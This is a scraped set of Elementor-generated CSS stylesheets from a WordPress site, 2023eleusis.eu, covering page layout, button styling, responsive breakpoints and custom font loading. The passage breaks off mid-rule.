.elementor-33270 .elementor-element.elementor-element-cbb9b47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33270 .elementor-element.elementor-element-7dc4ced .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:16px;font-style:normal;line-height:16px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}#elementor-popup-modal-33270 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );margin:0px 10px 64px 0px;}#elementor-popup-modal-33270 .dialog-message{width:244px;height:auto;}#elementor-popup-modal-33270{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1215px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for button, class: .elementor-element-7dc4ced */.elementor-33270 .elementor-element.elementor-element-7dc4ced a {backdrop-filter: blur(10px);-webkit-backdrop-filter: blur(10px);}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822
body_size: 1067
content:
.elementor-2460 .elementor-element.elementor-element-3d43727c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-2460 .elementor-element.elementor-element-32cc0cac{margin-top:0px;margin-bottom:20px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon{width:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-d9976fc{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover svg, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{max-width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-94a876b */.elementor-2460 .elementor-element.elementor-element-94a876b a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714
body_size: 965
content:
.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-88d0c2b{text-align:left;}.elementor-32937 .elementor-element.elementor-element-c9b96d5{padding:0px 0px 20px 0px;}.elementor-32937 .elementor-element.elementor-element-5c41a9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-32937 .elementor-element.elementor-element-e969cb3{text-align:left;}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32937 .elementor-element.elementor-element-7f44a84{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:27px;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:hover, .elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:hover svg, .elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:29px;line-height:34px;}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:24px;line-height:29px;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:22px;line-height:26.4px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-88d0c2b */.elementor-32937 .elementor-element.elementor-element-88d0c2b img{mix-blend-mode: multiply; filter:grayscale(1);}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947
body_size: 913
content:
.elementor-43066 .elementor-element.elementor-element-8169db9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43066 .elementor-element.elementor-element-df9ba12{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon{width:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon i{font-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-family:var( --e-global-typography-0e8f19e-font-family ), Sans-serif;font-size:var( --e-global-typography-0e8f19e-font-size );text-transform:var( --e-global-typography-0e8f19e-text-transform );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43066 .elementor-element.elementor-element-9d2cb29 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-0803c2c{width:auto;max-width:auto;align-self:flex-end;text-align:right;}.elementor-43066 .elementor-element.elementor-element-0803c2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43066 .elementor-element.elementor-element-0803c2c .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1.2em;color:var( --e-global-color-text );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-380f510{text-align:left;}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );text-transform:var( --e-global-typography-ed739c4-text-transform );line-height:var( --e-global-typography-ed739c4-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-061bab9{text-align:left;font-family:var( --e-global-typography-599ab0b-font-family ), Sans-serif;font-size:var( --e-global-typography-599ab0b-font-size );font-style:var( --e-global-typography-599ab0b-font-style );line-height:var( --e-global-typography-599ab0b-line-height );}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757
body_size: 1841
content:
.elementor-33257 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-33257 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( 